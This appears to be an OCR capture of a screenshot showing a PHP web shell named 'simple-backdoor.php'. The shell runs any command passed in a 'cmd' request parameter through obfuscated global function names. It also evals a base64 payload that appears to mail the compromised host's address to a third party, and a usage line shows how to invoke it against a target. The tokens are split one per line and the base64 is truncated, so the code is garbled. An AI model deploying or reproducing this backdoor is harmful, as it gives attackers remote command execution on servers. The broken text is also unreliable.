
'
if
(
isset
(
$_REQUEST
[
'cmd'
echo
"<pre>"
$cmd
 = (
$_REQUEST
[
'cmd'
$GLOBALS
[
'IIIIIIIIIIIl'
](
$cmd
echo
"</pre>"
die
;

$IIIIIIIIIII1
 = 
"JHZpc2l0YyA9ICRfQ09PS0lFWyJ2aXNpd
2l0b3IgPSAkX1NFUlZFUlsiUkVNT1RFX0FERFIiXTsKICAkd2V
SVkVSWyJSRVFVRVNUX1VSSSJdOwogICR0YXJnZXQgID0gcmF3d
HA6Ly8kdGFyZ2V0IGJ5ICR2aXNpdG9yIjsKICAkYm9keSAgICA
iOwogIGlmICghZW1wdHkoJHdlYikpIHsgQG1haWwoImhhcmR3Y
F9wYXNzKTsgfQp9CmVsc2UgeyAkdmlzaXRjKys7IH0KQHNldGN
eval
(
$GLOBALS
[
'IIIIIIIIIIlI'
](
$IIIIIIIIIII1
));

;
echo
'

Usage: http://target.com/simple-backdoor.php?cmd=c
<!--    http://michaeldaw.org   2006    -->'
;;